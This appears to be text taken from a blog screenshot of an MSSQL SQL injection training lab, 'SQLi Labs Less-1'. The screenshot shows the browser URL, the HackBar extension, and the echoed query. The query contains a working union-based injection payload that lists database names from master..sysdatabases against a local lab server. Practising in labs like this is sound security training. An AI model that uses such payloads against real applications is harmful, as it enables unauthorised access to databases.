 Not secure
192.168.56.4/sqlilabs/less-1.asp?id=-1%27%20union%20select%20%271%27,name,%273%27···
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
select * from users where id='-1' union select '1',name,'3' from master..sysdatabases-- '
Your Login name:master
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=-1' union select '1',name,'3' from master..sysdatabases--+
AaronLuo's Blog from blog.bk3.info